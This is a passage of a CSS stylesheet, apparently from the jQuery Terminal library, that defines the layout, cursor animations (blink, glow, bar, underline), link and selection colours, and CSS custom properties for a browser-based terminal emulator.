 * Copyright (c) 2010-2025 Jakub T. Jankiewicz <https://jcubic.pl/me>
 * Released under the MIT license
 *
 * Date: Mon, 21 Jul 2025 22:45:44 +0000
 */
.terminal .terminal-output .format, .cmd .format,
.cmd-prompt, .cmd-prompt div {
    display: inline-block;
}
.terminal h1, .terminal h2, .terminal h3, .terminal h4, .terminal h5, .terminal h6, .terminal pre, .cmd {
    margin: 0;
}
.cmd .cmd-clipboard {
    position: absolute !important;
    left: -16px;
    left: calc(-16px / var(--pixel-density, 1)) !important;
    top: 0 !important;
    width: 16px;
    height: 16px;
    width: calc(16px / var(--pixel-density, 1)) !important;
    height: calc(16px / var(--pixel-density, 1)) !important;
    background: transparent !important;
    border: none !important;
    color: transparent !important;
    outline: none !important;
    padding: 0 !important;
    resize: none !important;
    box-shadow: none !important;
    z-index: 1000 !important;
    overflow: hidden !important;
    white-space: pre !important;
    text-indent: -9999em !important; /* better cursor hiding for Safari and IE */
    top: calc(var(--cursor-line, 0) * var(--size, 1) * (14px / var(--pixel-density, 1))) !important;
}
.cmd .visually-hidden, .cmd .cmd-clipboard {
    user-select: none;
}
.visually-hidden {
    clip: rect(0 0 0 0);
    clip-path: inset(50%);
    height: 1px;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    user-select: none;
    width: 1px;
    top: 0;
    left: 0;
}
.cmd span.cmd-end-line,
.cmd span.cmd-end-line span,
.cmd div.cmd-end-line span[data-text]:last-child,
.cmd div.cmd-end-line span[data-text]:last-child span,
.cmd textarea,
.cmd .cursor + span:empty {
    -webkit-touch-callout: none; /* iOS Safari */
      -webkit-user-select: none; /* Safari */
       -khtml-user-select: none; /* Konqueror HTML */
         -moz-user-select: none; /* Firefox */
          -ms-user-select: none; /* Internet Explorer/Edge */
              user-select: none; /* Non-prefixed version, currently supported by Chrome and Opera */
}
.terminal img, .terminal audio, .terminal object, .terminal canvas {
    cursor: default;
}
.terminal {
    position: relative;
    line-height: initial;
    --base-background: var(--background, #000);
    --base-color: var(--color);
    contain: content;
}
.terminal-scroller {
    position: relative;
    overflow-y: auto;
    scrollbar-gutter: stable;
    height: 100%;
    box-sizing: border-box;
    overflow-x: hidden;
}
terminal.terminal-temp {
    visibility: hidden;
}
body.terminal {
    min-height: 100vh;
    height: 100%;
}
html {
    height: 100%;
}
body.terminal, body.full-screen-terminal {
    margin: 0;
    height: 100%;
}
body.full-screen-terminal .terminal:not(.terminal-external) {
    height: 100% !important;
}
body.full-screen-terminal {
    height: 100%;
    height: var(--terminal-force-height, 100dvh);
}
.terminal > div.terminal-fill {
    min-height: 100%;
    height: 100%;
}
.terminal > .terminal-pixel {
    position: absolute;
    display: inline;
    left: -2px;
    top: -2px;
    width: 1px;
    height: 1px;
}
.terminal > .terminal-resizer,
.terminal > .terminal-font .terminal-resizer {
    position: absolute !important;
    top: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
    left: 0 !important;
    overflow: hidden !important;
    pointer-events: none !important;
    z-index: -1 !important;
    height: 100% !important;
    border: none !important;
    padding: 0 !important;
    width: 100% !important;
}
.cmd {
    padding: 0;
    position: relative;
    width: 100%;
    z-index: 300;
}
.terminal .cmd, .terminal .cmd div {
    background: transparent !important;
}
.terminal a[tabindex="1000"],
.terminal a[tabindex="1000"]:active,
.terminal a[tabindex="1000"]:focus {
    outline: none;
}
.terminal .inverted, .cmd.cmd.cmd .inverted,
.terminal .terminal-inverted, .cmd.cmd.cmd .cmd-inverted {
    background-color: #aaa !important;
    color: #000 !important;
}
.terminal .terminal-output > :not(.raw) a[href],
.cmd a[href],
.terminal.external a[href] {
    color: #3377FF;
    color: var(--link-color, #3377FF);
    cursor: pointer;
}
.cmd a[href]:not(.terminal-inverted),
.terminal .terminal-output > :not(.raw) a[href]:not(.terminal-inverted),
.terminal.external a[href]:not(.terminal-inverted) {
    --color: var(--link-color, #3377FF);
    /* conditionals: https://www.kizu.ru/conditions-for-css-variables/ */
    /* --glow: 0; */
    text-shadow: 0 0 calc(var(--glow) * 5px) var(--color, #ccc);
}
.terminal .terminal-output > :not(.raw) a[href].terminal-inverted,
.terminal.external a[href].terminal-inverted {
    background: var(--color, #ccc);
    /* conditionals: https://www.kizu.ru/conditions-for-css-variables/ */
    /* --glow: 0; */
    text-shadow: 0 0 calc(var(--glow) * 5px) var(--background, #000);
}
.terminal .terminal-output > :not(.raw) a[href]:hover,
.cmd a[href]:hover,
.terminal.external a[href]:hover {
    background-color: #3377FF;
    background-color: var(--link-color, #3377FF) !important;
    color: #000;
    color: var(--base-background, #000) !important;
    text-decoration: none;
}
/*
 * make text on hover links visible when background is transparent #990
 */
@container style(--background: transparent) {
  .terminal .terminal-output > :not(.raw) a[href]:hover,
  .cmd a[href]:hover,
  .terminal.external a[href]:hover {
    --base-background: black;
  }
}
.terminal .terminal-output > :not(.raw) a[href] span,
.cmd a[href] span,
.terminal.external a[href] span {
    /*
     * shorter and simple solution
     * it's hard to overwrite long :not selector (:not(a span) don't work)
     */
    color: #3377FF !important;
    --color: var(--link-color, #3377FF);
    color: var(--link-color, #3377FF) !important;
    text-decoration: underline;
}
.terminal .terminal-output > :not(.raw) a[href]:hover span,
.cmd a[href]:hover span,
.terminal.external a[href]:hover span {
    background-color: #3377FF !important;
    background-color: var(--link-color, #3377FF) !important;
    color: #000 !important;
    color: var(--background, #000) !important;
    text-decoration: none;
}
.terminal a[href] {
    transition-property: color, background-color;
    transition-duration: 0.2s;
    transition-timing-function: ease-out;
}
.cmd .cmd-cursor {
    display: inline-block;
}
.cmd .cmd-cursor-line > span,
.cmd .cmd-cursor-line img {
    display: inline-block;
}
.cmd .cmd-cursor.cmd-blink > span[data-text]:not(.emoji):not(.fa):not(.far):not(.fas) span,
.cmd .cmd-cursor.cmd-blink a,
.cmd .cmd-cursor.cmd-blink .fa,
.cmd .cmd-cursor.cmd-blink .far,
.cmd .cmd-cursor.cmd-blink .fas,
.cmd .cmd-cursor .emoji {
        -webkit-animation: terminal-blink 1s infinite linear;
           -moz-animation: terminal-blink 1s infinite linear;
            -ms-animation: terminal-blink 1s infinite linear;
                animation: terminal-blink 1s infinite linear;
}
.bar.terminal .inverted, .bar.cmd .cmd-inverted {
    box-shadow: -2px 0 0 -1px #aaa;
    box-shadow: -2px 0 0 -1px var(--original-color, #aaa);
}
.terminal, .terminal .terminal-output > div > div, .cmd .cmd-prompt {
    display: block;
    height: auto;
}
.terminal .terminal-output > div:not(.raw) div {
    white-space: nowrap;
    clear: both;
}
.cmd .cmd-prompt > span, .cmd .cmd-prompt > a, .cmd .cmd-prompt:empty {
    float: left;
}
.cmd-prompt [data-text] > span, .cmd-wrapper > div {
    white-space: pre;
}
.cmd [data-text] span,
.terminal [data-text] span {
    display: inline-block;
}
.terminal-ouput span[style*="width"] {
    min-height: 14px;
    min-height: calc(var(--size, 1) * (14px / var(--pixel-density, 1)));
}
.terminal .terminal-output > :not(.raw) > div,
.cmd div,
.terminal.external div {
    line-height: 1em;
}
.cmd .cmd-prompt span.fa::before,
.cmd .cmd-prompt span.fab::before,
.cmd .cmd-prompt span.fad::before,
.cmd .cmd-prompt span.fal::before,
.cmd .cmd-prompt span.far::before,
.cmd .cmd-prompt span.fas {
    position: relative;
    top: 2px;
}
.terminal,
.terminal-output > :not(.raw),
.terminal-output > :not(.raw) span:not(.fas):not(.far):not(.fa),
.terminal-output > :not(.raw) a,
.cmd,
.terminal-font-forcer,
.cmd span:not(.fas):not(.far):not(.fa) {
    font-family: monospace;
    font-family: var(--font, monospace);
}
.terminal,
.cmd {
    font-size: 12px;
}
.terminal-output > div:not(.raw) div::before,
.cmd .cmd-line::before {
    content: '\0200B';
    width: 0;
    display: inline-block;
}
.cmd .cmd-line {
    white-space: nowrap;
}
.terminal span[data-text],
.cmd span[data-text] {
    display: inline-block;
}
.terminal, terminal-output > div:not(.raw) div > span:not(.token):not(.inverted):not(.terminal-inverted):not(.cmd-inverted):not(.terminal-error):not(.emoji),
.cmd span[data-text]:not(.cmd-inverted):not(.token):not(.emoji) {
    color: #aaa;
    background-color: #000;
}
.terminal span[data-text] span, .cmd span[data-text] span {
    text-decoration: inherit;
}
.terminal .ansi > div {
    line-height: 13px !important;
    line-height: calc(var(--size, 1) * (13px / var(--pixel-density, 1))) !important;
}
.cmd span.cmd-prompt, .cmd .cmd-prompt span {
    --background: transparent;
}
.terminal-output .emoji, .cmd .emoji {
    height: 12px;
    height: calc(12px / var(--pixel-density, 1));
    background-size: contain;
    background-repeat: no-repeat;
    color: transparent;
    position: relative;
}
.terminal .terminal-output .fa span,
.terminal .terminal-output .fas span,
.terminal .terminal-output .far span,
.cmd .fa span,
.cmd .fas span,
.cmd .far span {
    background: transparent !important;
    color: transparent !important;
    clip: rect(1px,1px,1px,1px);
    position: absolute;
}
.terminal-output .emoji,
.terminal-output .emoji span,
.cmd .emoji, .cmd .emoji span {
    display: inline-block;
    width: 2ch;
}
.terminal, .cmd {
    box-sizing: border-box;
}
.cmd .cmd-cursor span:not(.token):not(.inverted) {
    color: inherit;
    background-color: inherit;
}
.cmd .emoji.emoji.emoji.emoji, .cmd .emoji.emoji.emoji.emoji span {
    color: transparent;
    background-color: transparent;
}
.cmd .cmd-cursor * {
    background-color: transparent;
}
.terminal span[style*="width"] span,
.cmd span[style*="width"] span {
    width: inherit;
}
.cmd div {
    clear: both;
}
.cmd .cmd-prompt + div {
    clear: right;
}
terminal .terminal-output > div {
    margin-top: -1px;
}
.terminal-output > div.raw > div * {
    overflow-wrap: break-word;
    word-wrap: break-word;
}
.terminal .terminal-font {
    position: absolute;
    float: left;
    font-size: inherit;
    line-height: inherit;
    top: -100%;
    left: 0;
    margin-bottom: 1px;
}
.cmd > span:not(.cmd-prompt) {
    float: left;
}
.cmd .cmd-prompt span.cmd-line {
    display: block;
    float: none;
}
.terminal table {
    border-collapse: collapse;
}
.terminal td {
    border: 1px solid #aaa;
}
.cmd span[data-text]:not(.emoji):not(.fa):not(.fas):not(.far) span {
    background-color: inherit;
    color: inherit;
}
/* fix for underline on middle line */
.cmd [role="presentation"].cmd-cursor-line {
    position: relative;
    z-index: 100;
    cursor: text;
}
/* prompt above cursor line */
.cmd .cmd-prompt {
    position: relative;
    z-index: 200;
}
.cmd [role="presentation"]:not(.cmd-cursor-line) {
    overflow: hidden;
}
/*
 * this is set so animation can select original color as backgound for cursor
 * so span can have --color for selection
 */
.cmd {
    --original-color: var(
    --color, #aaa);
--original-background: var(
    --background);
}
.cmd a[href] {
    --original-color: var(--link-color, #3377FF);
}
/* DEFAULT ANIMATION */
@-webkit-keyframes terminal-blink {
    0%, 50% {
        background-color: #aaa;
        background-color: var(--original-color, #aaa);
        color: #000;
        color: var(--original-background, #000);
        -webkit-box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
        box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
    }
    50.1%, 100% {
        background-color: inherit;
        /* original background is set in emoji that need different style */
        color: inherit;
        color: var(--original-color, #aaa)
    }
}
@-moz-keyframes terminal-blink {
    0%, 50% {
        background-color: #aaa;
        background-color: var(--original-color, #aaa);
        color: #000;
        color: var(--original-background, #000);
        -webkit-box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
        box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
    }
    50.1%, 100% {
        background-color: inherit;
        color: inherit;
        color: var(--original-color, #aaa);
    }
}
@keyframes terminal-blink {
    0%, 50% {
        background-color: #aaa;
        background-color: var(--original-color, #aaa);
        color: #000;
        color: var(--original-background, #000);
        -webkit-box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
        box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
    }
    50.1%, 100% {
        background-color: inherit;
        color: inherit;
        color: var(--original-color, #aaa);
        -webkit-box-shadow: none;
        box-shadow: none;
    }
}
/* GLOW ANIMATION */
@-webkit-keyframes terminal-glow {
    0%, 50% {
        background-color: #aaa;
        background-color: var(--original-color, #aaa);
        color: #000;
        color: var(--original-background, #000);
        box-shadow: 0 0 3px #aaa;
        -webkit-box-shadow: 0 0 3px var(--color, #aaa);
        box-shadow: 0 0 3px var(--color, #aaa);
    }
    50.1%, 100% {
        background-color: inherit;
        color: inherit;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
}
@-moz-keyframes terminal-glow {
    0%, 50% {
        background-color: #aaa;
        background-color: var(--original-color, #aaa);
        color: #000;
        color: var(--original-background, #000);
        box-shadow: 0 0 3px #aaa;
        -moz-box-shadow: 0 0 3px var(--color, #aaa);
        box-shadow: 0 0 3px var(--color, #aaa);
    }
    50.1%, 100% {
        background-color: inherit;
        color: inherit;
        -moz-box-shadow: none;
        box-shadow: none;
    }
}
@keyframes terminal-glow {
    0%, 50% {
        background-color: #aaa;
        background-color: var(--original-color, #aaa);
        color: #000;
        color: var(--original-background, #000);
        box-shadow: 0 0 3px #aaa;
        box-shadow: 0 0 3px var(--color, #aaa);
    }
    50.1%, 100% {
        background-color: inherit;
        color: inherit;
        box-shadow: none;
    }
}
/* BAR ANIMATION */
@-webkit-keyframes terminal-bar {
  0%, 50% {
      box-shadow: -2px 0 0 -1px #aaa;
      box-shadow: calc(var(--line-thickness, 2) * -1px) 0 0 -1px var(--original-color, #aaa);
  }
  50.1%, 100% {
      box-shadow: none;
  }
}
@-moz-keyframes terminal-bar {
  0%, 50% {
      box-shadow: -2px 0 0 -1px #aaa;
      box-shadow: calc(var(--line-thickness, 2) * -1px) 0 0 -1px var(--original-color, #aaa);
  }
  50.1%, 100% {
      box-shadow: none;
  }
}
@keyframes terminal-bar {
  0%, 50% {
      box-shadow: -2px 0 0 -1px #aaa;
      box-shadow: calc(var(--line-thickness, 2) * -1px) 0 0 -1px var(--original-color, #aaa);
  }
  50.1%, 100% {
      box-shadow: none;
  }
}
/* UNDERLINE ANIMATION */
@-webkit-keyframes terminal-underline {
  0%, 50% {
      box-shadow: 0 2px 0 #aaa;
      box-shadow: 0 calc(var(--line-thickness, 2) * 1px) 0 var(--original-color, #aaa);
  }
  50.1%, 100% {
      box-shadow: none;
  }
}
@-moz-keyframes terminal-underline {
  0%, 50% {
      box-shadow: 0 2px 0 #aaa;
      box-shadow: 0 calc(var(--line-thickness, 2) * 1px) 0 var(--original-color, #aaa);
  }
  50.1%, 100% {
      box-shadow: none;
  }
}
@keyframes terminal-underline {
  0%, 50% {
      box-shadow: 0 2px 0 #aaa;
      box-shadow: 0 calc(var(--line-thickness, 2) * 1px) 0 var(--original-color, #aaa);
  }
  50.1%, 100% {
      box-shadow: none;
  }
}
/* NONE ANIMATION */
@-webkit-keyframes terminal-none {
    0%, 100% {
        background-color: #aaa;
        background-color: var(--original-color, #aaa);
        color: #000;
        color: var(--original-background, #000);
        -webkit-box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
        box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
    }
}
@-moz-keyframes terminal-none {
    0%, 100% {
        background-color: #aaa;
        background-color: var(--original-color, #aaa);
        color: #000;
        color: var(--background, #000);
        -webkit-box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
        box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
    }
}
@keyframes terminal-none {
    0%, 100% {
        background-color: #aaa;
        background-color: var(--original-color, #aaa);
        color: #000;
        color: var(--original-background, #000);
        -webkit-box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
        box-shadow: 0 0 calc(var(--glow) * 3px) var(--color, #aaa);
    }
}
.underline-animation .cmd .cmd-cursor.cmd-blink > span[data-text]:not(.emoji):not(.fa):not(.far):not(.fas) span,
.underline-animation .cmd .cmd-cursor.cmd-blink a,
.underline-animation .cmd .cmd-cursor.cmd-blink .fa,
.underline-animation .cmd .cmd-cursor.cmd-blink .far,
.underline-animation .cmd .cmd-cursor.cmd-blink .fas,
.underline-animation .cmd .cmd-cursor .emoji {
    -webkit-animation-name: terminal-underline;
       -moz-animation-name: terminal-underline;
        -ms-animation-name: terminal-underline;
            animation-name: terminal-underline;
}
.glow-animation .cmd .cmd-cursor.cmd-blink > span[data-text]:not(.emoji):not(.fa):not(.far):not(.fas) span,
.glow-animation .cmd .cmd-cursor.cmd-blink a,
.glow-animation .cmd .cmd-cursor.cmd-blink .fa,
.glow-animation .cmd .cmd-cursor.cmd-blink .far,
.glow-animation .cmd .cmd-cursor.cmd-blink .fas,
.glow-animation .cmd .cmd-cursor .emoji {
    -webkit-animation-name: terminal-glow;
       -moz-animation-name: terminal-glow;
        -ms-animation-name: terminal-glow;
            animation-name: terminal-glow;
}
.bar-animation .cmd .cmd-cursor.cmd-blink > span[data-text]:not(.emoji):not(.fa):not(.far):not(.fas) span,
.bar-animation .cmd .cmd-cursor.cmd-blink a,
.bar-animation .cmd .cmd-cursor.cmd-blink .fa,
.bar-animation .cmd .cmd-cursor.cmd-blink .far,
.bar-animation .cmd .cmd-cursor.cmd-blink .fas,
.bar-animation .cmd .cmd-cursor .emoji {
    -webkit-animation-name: terminal-bar;
       -moz-animation-name: terminal-bar;
        -ms-animation-name: terminal-bar;
            animation-name: terminal-bar;
}
/*
   Internet Explorer & Edge *, Safari ≤ 6
   source: https://w3reign.com/internet-explorer-edge-css-hacks/
*/


@supports (-ms-ime-align:auto) {
    .cmd .cmd-clipboard {
        margin-left: -9999px;
    }
    @keyframes terminal-blink {
        0%, 50% {
            background-color: var(--original-color, #aaa);
            color: var(--background, #000);
        }
        50.1%, 100% {
            background-color: var(--background, #000);
            color: var(--original-color, #aaa);
        }
    }
    @keyframes terminal-bar {
        0%, 50% {
            border-left-color: var(--color, #aaa);
        }
        50.1%, 100% {
            border-left-color: var(--background, #000);
        }
    }
    @keyframes terminal-underline {
        0%, 50% {
            border-bottom-color: var(--color, #aaa);
            line-height: 12px;
            line-height: var(--terminal-font-size);
        }
        50.1%, 100% {
            border-bottom-color: var(--background, #000);
            line-height: 12px;
            line-height: var(--terminal-font-size);
        }
    }
}
/* IE hack Edge one don't work in IE11 */
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    .cmd .cmd-clipboard {
        margin-left: -9999px;
    }
    .underline-animation .cursor.blink span span {
        margin-top: 1px;
    }
    @-ms-keyframes terminal-blink {
        0%, 50% {
            background-color: #aaa;
            color: #000;
        }
        50.1%, 100% {
            background-color: #000;
            color: #aaa;
        }
    }
}
.terminal .terminal-output .raw *::-moz-selection,
.terminal .terminal-output div div::-moz-selection,
.terminal .terminal-output div div a::-moz-selection,
.terminal .terminal-output span[data-text]::-moz-selection,
.terminal .terminal-output span[data-text]:not(.far):not(.fa):not(.fas) span::-moz-selection,
.terminal .terminal-output .raw div::-moz-selection,
.cmd span[data-text]::-moz-selection,
.cmd span[data-text]:not(.far):not(.fa):not(.fas) span::-moz-selection {
    background-color: #aaa;
    color: #000;
}
/* this don't work in Chrome
.terminal tr td::-moz-selection {
    border-color: #000;
}
.terminal tr td::selection {
    border-color: #000;
}
*/
/* fix selection/click on text that was echo without newline while prompt is relocated */
.terminal .cmd {
    pointer-events: none;
}
.terminal .cmd-prompt * {
    pointer-events: visible;
}
.cmd-prompt > span:first-child {
    margin-left: var(--prompt-offset);
}
.terminal .cmd-wrapper > div:not(.cmd-cursor-line),
.terminal .cmd-cursor-line > span,
.terminal .cmd textarea {
    pointer-events: visible;
}
.terminal .terminal-output .raw *::selection,
.terminal .terminal-output div div::selection,
.terminal .terminal-output div div a::selection,
.terminal .terminal-output span[data-text]::selection,
.terminal .terminal-output span[data-text]:not(.far):not(.fa):not(.fas) span::selection,
.terminal .terminal-output .raw div::selection,
.terminal-revese,
.cmd span[data-text]:not(.far):not(.fa):not(.fas) span::selection {
    /*
     * use rgba to fix transparent selection in chrome
     * http://stackoverflow.com/questions/7224445/css3-selection-behaves-differently-in-ff-chrome
     */
    background-color: rgba(170, 170, 170, 0.99);
    color: #000;
}

.terminal-output .emoji::-moz-selection,
.terminal-output .emoji span::-moz-selection,
.cmd .emoji::-moz-selection,
.cmd .emoji span::-moz-selection,
.cmd textarea::-moz-selection {
    background-color: transparent !important;
    color: transparent !important;
}
.terminal-output .emoji::selection,
.terminal-output .emoji span::selection,
.cmd .emoji span::selection,
.cmd .emoji::selection,
.cmd textarea::selection {
    background-color: transparent !important;
    color: transparent !important;
}

.terminal .terminal-output > :not(.raw) .terminal-error,
.terminal .terminal-output > :not(.raw) .terminal-error * {
    color: red;
    color: var(--error-color, red);
}
.tilda {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 1100;
}
.ui-dialog-content .terminal {
    width: 100%;
    height: 100%;
    box-sizing: border-box;
}
.ui-dialog .ui-dialog-content.dterm {
    padding: 0;
}
.clear {
    clear: both;
}
.terminal .terminal-fill {
    position: absolute;
    left: 0;
    top: -100%;
    width: 100%;
    height: 100%;
    margin: 1px 0 0;
    border: none;
    opacity: 0.01;
    pointer-events: none;
    box-sizing: border-box;
}
.terminal-scroller, .terminal .terminal-fill, .cmd-editable {
    padding: calc(1px * var(--padding, 10) / var(--pixel-density, 1));
}
.cmd-editable {
    padding-top: 0;
}
/* padding added as margin to .cmd to fix FireFox bug see: https://stackoverflow.com/q/29986977/387194 */
.terminal-scroller {
    padding-bottom: 0;
}
.terminal .terminal-output > :not(.raw) .terminal-error,
.terminal .terminal-output > :not(.raw) .terminal-error * {
    --color: var(--error-color, red);
    text-shadow: 0 0 calc(var(--glow) * 5px) var(--color);
}
.terminal .terminal-output > :not(.raw) a[href] {
    text-shadow: 0 0 calc(var(--glow) * 5px) var(--color);
}
.terminal .cmd {
    margin-bottom: calc(1px * var(--padding, 10) / var(--pixel-density, 1));
    position: relative;
}
.terminal .partial, .terminal .partial > div {
    display: inline-block;
}
@supports (--css: variables) {
    .terminal,
    .terminal-output > :not(.raw) span[data-text]:not(.token):not(.inverted):not(.terminal-inverted):not(.cmd-inverted):not(.terminal-error):not(.emoji),
    .terminal-output > :not(.raw) a,
    .terminal-output > :not(.raw) div,
    .cmd,
    .cmd span[data-text]:not(.cmd-inverted):not(.token):not(.emoji),
    .terminal.external [data-text],
    .cmd div {
        color: var(--color, #aaa);
        background-color: var(--background, #000);
    }
    .terminal {
        --terminal-line: calc(var(--size, 1) * (16px / var(--pixel-density, 1)) + 1px / var(--pixel-density, 1));
        --terminal-font-size: calc(var(--size, 1) * (12px / var(--pixel-density, 1)));
        height: auto;
        /* force size when user add --rows and --cols */
        height: calc((var(--terminal-line) * var(--rows)) + (var(--padding, 10) * 2px));
        /*
         * there is a bug in Chromium https://issues.chromium.org/issues/379430924
         * it give wrong number of characters per line (off by one),
         * it works fine in Firefox and Epiphany
         */
        width: calc((var(--cols) * 1ch) + (var(--padding, 10) * 2px) + (var(--terminal-scrollbar, 10) * 1px));
    }
    .terminal .terminal-output > :not(.raw) > div,
    .cmd div,
    .terminal,
    .terminal.external div {
        line-height: round(var(--terminal-line, 1em));
    }
    .terminal [data-text], .cmd [data-text] {
        /* conditionals: https://www.kizu.ru/conditions-for-css-variables/ */
        /* --glow: 0; */
        text-shadow: var(--text-shadow, 0 0 calc(var(--glow) * 5px) var(--color, #ccc));
    }
    .terminal span[style*="--length"] {
        /*
         * default value for char-width taken from Google Chrome for default font
         * to silence warning in webpack #371
         */
        width: calc(var(--length, 1) * var(--char-width, 7.23438) * 1px);
        display: inline-block;
    }
    .terminal,
    .terminal-output > :not(.raw) span,
    .terminal-output > :not(.raw) a,
    .terminal-output > :not(.raw) div {
        font-size: var(--terminal-font-size);
    }
    .cmd,
    .cmd span,
    .cmd div {
        --cmd-font-size: var(--terminal-font-size, calc(var(--size, 1) * (12px / var(--pixel-density, 1))));
        font-size: var(--cmd-font-size);
    }
    .terminal-output .emoji, .cmd .emoji {
        height: var(--terminal-font-size);
    }
    .cmd .clipboard {
        top: calc(var(--size, 1) * (14 / var(--pixel-density, 1)) * var(--cursor-line, 0) * 1px);
    }
    .terminal span[style*="--background"],
    .cmd span[style*="--background"] {
        --base-background: var(--background);
    }
    .terminal .inverted > span,
    .terminal .terminal-inverted > span,
    .cmd.cmd.cmd .inverted,
    .cmd.cmd.cmd .cmd-inverted {
        background-color: var(--color, #aaa) !important;
        color: var(--base-background, #000) !important;
    }
    .cmd .cmd-cursor.cmd-blink {
        color: var(--color, #aaa);
        background-color: var(--background, #000);
    }
    .cmd .cmd-cursor.cmd-blink > span[data-text]:not(.emoji):not(.fa):not(.far):not(.fas) span,
    .cmd .cmd-cursor.cmd-blink a,
    .cmd .cmd-cursor.cmd-blink .fa,
    .cmd .cmd-cursor.cmd-blink .far,
    .cmd .cmd-cursor.cmd-blink .fas,
    .cmd .cmd-cursor.cmd-blink .emoji {
        -webkit-animation: var(--animation, terminal-blink) 1s infinite linear;
           -moz-animation: var(--animation, terminal-blink) 1s infinite linear;
            -ms-animation: var(--animation, terminal-blink) 1s infinite linear;
                animation: var(--animation, terminal-blink) 1s infinite linear;
        --original-background: inherit;
    }
    .cmd .cmd-cursor.cmd-blink .emoji span {
        color: transparent;
        background: transparent;
    }
    .terminal .terminal-output .raw *::-moz-selection,
    .terminal .terminal-output div div::-moz-selection,
    .terminal .terminal-output div div a::-moz-selection,
    .terminal .terminal-output span[data-text]::-moz-selection,
    /*
     * font icons (fontawesome) don't render selection we make emoji the same becuase,
     * selection on emoji looks weird
     */
    .terminal .terminal-output span[data-text]:not(.far):not(.fa):not(.fas):not(.emoji) span::-moz-selection,
    .terminal .terminal-output .raw div::-moz-selection,
    .cmd span[data-text]:not(.far):not(.fa):not(.fas):not(.emoji) span::-moz-selection {
        background-color: var(--color, #aaa);
        color: var(--background, #000);
    }
    .terminal .terminal-output div div a::-moz-selection {
        background-color: var(--link-color, rgba(15, 96, 255, 0.99)) !important;
        color: var(--background, #000) !important;
    }
    .terminal .terminal-output div div a:hover::-moz-selection {
        background-color: var(--link-color, rgba(2, 50, 144, 0.99)) !important;
    }
    .terminal .terminal-output .raw *::selection,
    .terminal .terminal-output div div::selection,
    .terminal .terminal-output div div a::selection,
    .terminal .terminal-output span[data-text]:not(.emoji)::selection,
    .terminal .terminal-output span[data-text]:not(.far):not(.fa):not(.fas):not(.emoji) span::selection,
    .terminal .terminal-output .raw div::selection,
    .cmd span[data-text]:not(.far):not(.fa):not(.fas):not(.emoji) span::selection {
        background-color: var(--color, rgba(170, 170, 170, 0.99)) !important;
        color: var(--background, #000) !important;
    }
    .terminal .terminal-output div div a::selection {
        background-color: var(--link-color, rgba(15, 96, 255, 0.99)) !important;
        color: var(--background, #000) !important;
    }
    .terminal .terminal-output div div a:hover::selection {
        background-color: var(--link-color, rgba(2, 50, 144, 0.99)) !important;
    }
}
/*
 * overwrite css variables that don't work with selection in Edge
 */
@property --color {
    syntax: '<color>';
    inherits: true;
    initial-value: rgba(170, 170, 170, 0.99);
}
@property --background {
    syntax: '<color>';
    inherits: true;
    initial-value: #000;
}
@property --link-color {
    syntax: '<color>';
    inherits: true;
    initial-value: #3377FF;
}
@property --size {
    syntax: '<number>';
    inherits: true;
    initial-value: 1;
}
@property --padding {
    syntax: '<number>';
    inherits: true;
    initial-value: 10;
}
@property --rows {
    syntax: '<number> | auto';
    inherits: true;
    initial-value: auto;
}
@property --cols {
    syntax: '<number> | auto';
    inherits: true;
    initial-value: auto;
}
@supports (-ms-ime-align:auto) {
    .terminal h1::selection,
    .terminal h2::selection,
    .terminal h3::selection,
    .terminal h4::selection,
    .terminal h5::selection,
    .terminal h6::selection,
    .terminal pre::selection,
    .terminal td::selection,
    .terminal .terminal-output div div::selection,
    .terminal .terminal-output div div a::selection,
    .cmd span[data-text]::selection {
        background-color: rgba(170, 170, 170, 0.99);
        color: #000;
    }
}
/* PrismJS style overwrites */
.terminal .token.token,
.terminal .token.operator,
.terminal .token.entity,
.terminal .token.variable,
.terminal .token.url,
.terminal .token.string,
.terminal .style .token.string,
.terminal .token.token,
.cmd .token.operator,
.cmd .token.entity,
.cmd .token.variable,
.cmd .token.url,
.cmd .token.string,
.cmd .style .token.string,
.cmd .token.token {
    background-color: inherit;
}
/* FireFox hack
@supports (-moz-animation: foo) {
    .terminal,
    .terminal .terminal-output > :not(.raw) span,
    .terminal .terminal-output > :not(.raw) a,
    .terminal .terminal-output > :not(.raw) div,
    .cmd,
    .cmd span,
    .cmd div {
        line-height: calc(var(--size, 1) * 13px);
    }
}
*/
/* style for autocomplete menu */
.cmd .cursor-wrapper ul {
    list-style: none;
    margin: 0;
    padding: 0;
    float: left;
    position: absolute;
    top: 14px;
    left: 0;
}
.cmd .cursor-wrapper li {
    cursor: pointer;
    white-space: nowrap;
}
.cmd .cursor-wrapper li:hover {
    background: #aaa;
    color: #000;
}
.cursor-wrapper {
    position: relative;
}
.terminal-output img {
    vertical-align: top;
}
.cmd img {
    height: 14px;
    height: calc(var(--size, 1) * (14px / var(--pixel-density, 1)));
    border: 1px solid transparent;
}
.cmd-cursor img {
    border-color: #ccc;
    border-color: var(--color, #ccc);
}
.terminal-output svg.terminal-broken-image {
    height: calc(var(--size, 1) * (14px / var(--pixel-density, 1)));
}
.terminal-output svg.terminal-broken-image use {
    fill: var(--color, #ccc);
}
.terminal-error {
    --color: var(--error-color);
}
.terminal-glow {
    --animation: terminal-glow;
}
.terminal-glow span[data-text],
.terminal-glow .cmd-prompt > span,
.terminal-glow a[data-text],
.terminal-glow [data-text] span,
.terminal-glow .terminal-output > div span,
.terminal-glow .terminal-output > div a[href] {
    text-shadow: 1px 1px 5px #ccc;
    text-shadow: 1px 1px 5px var(--color, #ccc);
}
/* is_bottom detection */
.terminal-scroll-marker {
    position: relative;
    height: 1px;
    height: calc(1px / var(--pixel-density, 1));
    margin-top: -1px;
    margin-top: calc(-1px / var(--pixel-density, 1));
